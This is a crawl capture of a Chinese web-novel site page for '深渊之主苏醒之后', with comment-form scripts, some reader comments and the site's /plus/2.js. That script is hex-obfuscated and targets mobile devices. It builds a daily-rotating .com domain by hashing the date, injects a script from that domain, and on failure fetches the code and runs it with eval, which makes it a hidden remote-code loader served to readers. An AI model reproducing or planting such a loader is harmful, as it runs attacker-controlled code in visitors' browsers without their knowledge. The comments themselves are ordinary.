href='22097_413.html'>413</a></li><li><a href='22097_414.html'>414</a></li>
        </ul>
      </div><div><script src='/plus/2.js'></script></div>	
      <div class="tuijian_box"> 
	    <h3>推荐文章</h3>
		 <p><a title="命运来信［西幻］" href="/qihuan/22095.html">命运来信［西幻］</a></p><p><a title="来自东方的神秘力量" href="/qihuan/22093.html">来自东方的神秘力量</a></p><p><a title="兔兔假孕280天" href="/qihuan/22092.html">兔兔假孕280天</a></p><p><a title="今天还没开花吗" href="/qihuan/22084.html">今天还没开花吗</a></p><p><a title="晴时簪花" href="/qihuan/22083.html">晴时簪花</a></p><p><a title="城隍爷靠玄学爆火人间" href="/qihuan/22081.html">城隍爷靠玄学爆火人间</a></p><p><a title="今朝如旧" href="/qihuan/22080.html">今朝如旧</a></p><p><a title="猫想报仇真难" href="/qihuan/22076.html">猫想报仇真难</a></p>
      </div>
     <div class="tuijian_box"> 
		  <h3>作者部分作品<a href="/plus/author.php?q=辉羽天">更多</a></h3>
		 <p><a title="全世界都以为我是神明" href="/chuanyue/17409.html">全世界都以为我是神明</a></p><p><a title="一手养大的龙傲天要娶我" href="/chuanyue/19607.html">一手养大的龙傲天要娶我</a></p><p><a title="当世界首富绑定导演系统" href="/xiandai/20358.html">当世界首富绑定导演系统</a></p><p><a title="我在异界成为克系艺术家" href="/qihuan/20441.html">我在异界成为克系艺术家</a></p><p><a title="我导演了灵气复苏" href="/qihuan/20483.html">我导演了灵气复苏</a></p><p><a title="龙傲天的后宫都是炮灰扮演的" href="/qihuan/21015.html">龙傲天的后宫都是炮灰扮演的</a></p><p><a title="深渊之主苏醒之后" href="/qihuan/22097.html">深渊之主苏醒之后</a></p> 
      </div> 
	   <div class="sxy">
	    <p>上一篇：<a href='/qihuan/22095.html'>命运来信［西幻］</a> </p>
	    <p>下一篇：<a href='/qihuan/22103.html'>嘘！它在看着你[无限]</a> </p>
	  </div>
  <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>  
      <div class="pinglun">
<small>喜欢本文可以上原创网支持作者!</small>
<div class="plk">
<form id="form1" name="feedback" method="post" action="#">
<input type="hidden" name="dopost" value="send" />
<input type="hidden" name="comtype" value="comments">
<input type="hidden" name="aid" value="22097" />
<input type="hidden" name="fid" id='feedbackfid' value="0" />
<textarea name="msg" cols="87" rows="3"></textarea>
<div class="fabu">
<div class="pl_nm">
用户名:<input type="text" name="username" size="16" class="ipt-txt" style="text-transform: uppercase;"/>
<input type="checkbox" name="notuser" id="dcmp-submit-guest"/><label for="dcmp-submit-guest" />匿</label>
</div>
<button type="button" class="feed_btn" onClick='PostComment()'>立即发表</button>

</div>
</form>
</div>

</div>
<a name='commettop'></a>
<dd id='commetcontentNew'></dd>
<dd id='commetcontent'></dd>
<script language='javascript'>
function LoadCommets(page)
{
var taget_obj = document.getElementById('commetcontent');
var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />加载...</div>";
var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=22097&page="+page);
DedeXHTTP = null;
}
function PostComment()
{
var f = document.feedback;
var nface = '6';
var nfeedbacktype = 'feedback';
var nvalidate = '';
var nnotuser = '';
var nusername = '';
var npwd = '';
var taget_obj = $DE('commetcontentNew');
var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />发送中...</div>";
if(f.msg.value=='')
{
alert("评论不能为空！");
return;
}
if(f.validate)
{
if(f.validate.value=='') {
alert("验证码呢?");
return;
}
else {
nvalidate = f.validate.value;
}
}
if(f.msg.value.length > 1000)
{
alert("请写1000字以内的评论");
return;
}
if(f.feedbacktype) {
for(var i=0; i < f.feedbacktype.length; i++)
if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
}
if(f.face) {
for(var j=0; j < f.face.length; j++)
if(f.face[j].checked) nface = f.face[j].value;
}
if(f.notuser.checked) nnotuser = '1';
if(f.username) nusername = f.username.value;
if(f.pwd) npwd = f.pwd.value;

var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
myajax.sendlang = 'utf-8';
myajax.AddKeyN('dopost', 'send');
myajax.AddKeyN('aid', '22097');
myajax.AddKeyN('fid', f.fid.value);
myajax.AddKeyN('face', nface);
myajax.AddKeyN('feedbacktype', nfeedbacktype);
myajax.AddKeyN('validate', nvalidate);
myajax.AddKeyN('notuser', nnotuser);
myajax.AddKeyN('username', nusername);
myajax.AddKeyN('pwd', npwd);
myajax.AddKeyN('msg', f.msg.value);
myajax.SendPost2('/plus/feedback_ajax.php');
f.msg.value = '';
f.fid.value = 0;
if(f.validate)
{
if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
f.validate.value = '';
}
}
function quoteCommet(fid)
{
document.feedback.fid.value = fid;
}



function ajaxFeedback(aid, fid, type)
{
	
	var taget_obj = $DE('ajaxfeedback_'+fid);
	if(taget_obj.innerHTML == '')
	{
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x');
		myajax.SendGet2("/plus/feedback.php?aid="+aid+"&fid="+fid+"&action=quote&type=ajax");
		eval('var result = typeof f.msg_'+fid);
		if(result != 'undefined')
		{
			// 删除实例
			eval('var edit = f.msg_'+fid);
			msg.remove(edit);
		}
		msg.replace(document.getElementById('msg_'+fid) , f.msg.config);
		scroll(0, taget_obj.offsetTop - 120);
		var formname = 'f = document.ajaxfeedback_'+fid;
		eval(formname);
		if(f.validate)
		{
			if($DE('vdimg_'+fid)) $DE('vdimg_'+fid).src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
		
		DedeXHTTP = null;
	}
}


function ajaxQuotePost(fid)
{
	var formname = 'f = document.ajaxfeedback_'+fid;
	eval(formname);
	//var f = document.formname;
	//var f = f[0];
	var nvalidate = '';
	var nnotuser = '';
	var nusername = '';
	var npwd = '';
	var taget_obj = $DE('commetcontentNew');
	var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
	eval('var msg = f.msg_'+fid+'.value');

	if(f.validate)
	{
		if(f.validate.value=='') {
			alert("请填写验证码！");
			return;
		}
		else {
			nvalidate = f.validate.value;
		}
	}
	var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
	
	if(f.notuser.checked) nnotuser = '1';
	if(f.username) nusername = f.username.value;
	if(f.pwd) npwd = f.pwd.value;
	
	myajax.sendlang = 'utf-8';
	myajax.AddKeyN('dopost', 'send');
	myajax.AddKeyN('aid', '22097');
	myajax.AddKeyN('fid', f.fid.value);
	myajax.AddKeyN('type', 'ajax');
	myajax.AddKeyN('comtype', f.comtype.value);
	myajax.AddKeyN('isconfirm','yes');
	
	myajax.AddKeyN('typeid', f.typeid.value);
	myajax.AddKeyN('quotemsg', f.quotemsg.value);
	myajax.AddKeyN('validate', nvalidate);
	myajax.AddKeyN('notuser', nnotuser);
	myajax.AddKeyN('username', nusername);
	myajax.AddKeyN('pwd', npwd);
	myajax.AddKeyN('msg', msg);
	myajax.SendPost2('/plus/feedback_ajax.php');
	//alert(f.quotemsg.value);
	if($DE('ajaxfeedback_'+fid).innerHTML != null)
	{
		$DE('ajaxfeedback_'+fid).innerHTML = '';
	}
	scroll(0, taget_obj.offsetTop);
}

LoadCommets(1);
</script>
  </div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小书内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权<a href="/special/1652.html" target="_blank">请留言给我们</a>，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com  <a href="http://www.miibeian.gov.cn/" target="_blank" class="text">赣ICP备19002116号</a><br/></p> <script src='/plus/3.js'></script> 
</div>
<script src='/plus/ccs.js'></script>
<script src="/plus/count.php?aid=22097"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxiaoshu.cc/plus/feedback_ajax.php?dopost=getlist&aid=22097&page=1
body_size: 2115
content:
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        坐标42（作者好像还没高二），磁生电也算义务教育吧        <span class="title"><a href="#">游客</a><span class="fl">2025-04-14</span><span class='hf'><a href='javascript:ajaxFeedback(818781,818781,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_818781"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">哎呦太长了，有人和我剧透一下，勇者都还在吗？（我是那种喜欢团圆的不留遗憾的，现实好多遗憾，那主角可以不留遗憾吗？）</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>都还在哦        <span class="title"><a href="#">游客</a><span class="fl">2024-08-23</span><span class='hf'><a href='javascript:ajaxFeedback(746807,746807,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_746807"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        哎呦太长了，有人和我剧透一下，勇者都还在吗？（我是那种喜欢团圆的不留遗憾的，现实好多遗憾，那主角可以不留遗憾吗？）        <span class="title"><a href="#">游客</a><span class="fl">2024-08-20</span><span class='hf'><a href='javascript:ajaxFeedback(745552,745552,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_745552"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">P304:这一幕让王常尔惊得目瞪口呆 他心中不禁吐槽道：这尾巴居然还能伸缩自如？伸缩自如的爱是吧，西索猞猁？<br />
哈哈哈哈哈全职猎人的梗，很多人应该都看不懂，西索欸</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>猎人粉只是年纪大不是没啦        <span class="title"><a href="#">游客</a><span class="fl">2024-07-06</span><span class='hf'><a href='javascript:ajaxFeedback(726622,726622,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_726622"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        P304:这一幕让王常尔惊得目瞪口呆 他心中不禁吐槽道：这尾巴居然还能伸缩自如？伸缩自如的爱是吧，西索猞猁？<br />
哈哈哈哈哈全职猎人的梗，很多人应该都看不懂，西索欸        <span class="title"><a href="#">游客</a><span class="fl">2024-06-10</span><span class='hf'><a href='javascript:ajaxFeedback(715148,715148,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_715148"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">看完了..……看了一天真是不容易啊……其实我觉得还不错，世界观蛮大 虽然有点太大了导致支撑力不够，但也还不错了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>下水前还是得看一眼页码呀，完全没注意，我就说怎么看了那么久没看完……早知道这么长，我根本不会下水……</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>我也看完了，和楼上感想一样。总之还算是个好故事，下次还是找个短篇吧。</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>一天就看完了，好厉害啊，我看了好几天才看到270，看的有点懵，现在完全是靠着等巴尔出场才看下去的，我就想知道老大会是什么猫</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>盲猜霸气虎斑，等我看完再来回</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>大哥本体是大老虎哈哈哈大猫猫</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>329大哥出场，一拳暴打弟妹哈哈哈哈，小猫咪怎么能打得过大老虎呢</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>大哥出场前，觉得弟弟妹妹们真努力啊，说不定有希望。<br />
大哥出场后，一群小猫咪怎么可能打得过大老虎呀哈哈哈哈哈哈        <span class="title"><a href="#">游客</a><span class="fl">2024-06-09</span><span class='hf'><a href='javascript:ajaxFeedback(714745,714745,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_714745"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        节奏有点慢，再快点其实会更好        <span class="title"><a href="#">游客</a><span class="fl">2024-06-07</span><span class='hf'><a href='javascript:ajaxFeedback(714107,714107,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_714107"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">看完了..……看了一天真是不容易啊……其实我觉得还不错，世界观蛮大 虽然有点太大了导致支撑力不够，但也还不错了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>下水前还是得看一眼页码呀，完全没注意，我就说怎么看了那么久没看完……早知道这么长，我根本不会下水……</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>我也看完了，和楼上感想一样。总之还算是个好故事，下次还是找个短篇吧。</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>一天就看完了，好厉害啊，我看了好几天才看到270，看的有点懵，现在完全是靠着等巴尔出场才看下去的，我就想知道老大会是什么猫</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>盲猜霸气虎斑，等我看完再来回</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>大哥本体是大老虎哈哈哈大猫猫</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>329大哥出场，一拳暴打弟妹哈哈哈哈，小猫咪怎么能打得过大老虎呢        <span class="title"><a href="#">游客</a><span class="fl">2024-06-06</span><span class='hf'><a href='javascript:ajaxFeedback(713480,713480,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_713480"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">看完了..……看了一天真是不容易啊……其实我觉得还不错，世界观蛮大 虽然有点太大了导致支撑力不够，但也还不错了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>下水前还是得看一眼页码呀，完全没注意，我就说怎么看了那么久没看完……早知道这么长，我根本不会下水……</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>我也看完了，和楼上感想一样。总之还算是个好故事，下次还是找个短篇吧。</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>一天就看完了，好厉害啊，我看了好几天才看到270，看的有点懵，现在完全是靠着等巴尔出场才看下去的，我就想知道老大会是什么猫</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>盲猜霸气虎斑，等我看完再来回</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>大哥本体是大老虎哈哈哈大猫猫        <span class="title"><a href="#">游客</a><span class="fl">2024-06-06</span><span class='hf'><a href='javascript:ajaxFeedback(713474,713474,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_713474"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">看完了..……看了一天真是不容易啊……其实我觉得还不错，世界观蛮大 虽然有点太大了导致支撑力不够，但也还不错了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>下水前还是得看一眼页码呀，完全没注意，我就说怎么看了那么久没看完……早知道这么长，我根本不会下水……</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>我也看完了，和楼上感想一样。总之还算是个好故事，下次还是找个短篇吧。</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>一天就看完了，好厉害啊，我看了好几天才看到270，看的有点懵，现在完全是靠着等巴尔出场才看下去的，我就想知道老大会是什么猫</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>盲猜霸气虎斑，等我看完再来回        <span class="title"><a href="#">游客</a><span class="fl">2024-06-05</span><span class='hf'><a href='javascript:ajaxFeedback(713227,713227,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_713227"></div>
</div>

<div id='commetpages'><span>总: 6 页/52 条评论</span> <strong>1</strong> <a href='#commettop' onclick='LoadCommets(2);'>2</a> <a href='#commettop' onclick='LoadCommets(3);'>3</a> <a href='#commettop' onclick='LoadCommets(4);'>4</a> <a href='#commettop' onclick='LoadCommets(5);'>5</a> <a href='#commettop' onclick='LoadCommets(6);'>6</a> <a href='#commettop' onclick='LoadCommets(2);'>下页</a> </div>


--- FILE ---
content_type: application/javascript
request_url: http://fuxiaoshu.cc/plus/2.js
body_size: 2788
content:
if (document.documentElement.clientWidth < 600) {document.getElementById('navbar').style.display = "none"; 
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "3m6vNzDbRt7JNTNR3ZN6Bi", "1419", "2", "6", "ww0j");
}

--- FILE ---
content_type: application/javascript
request_url: http://fuxiaoshu.cc/plus/b.js
body_size: 2568
content:
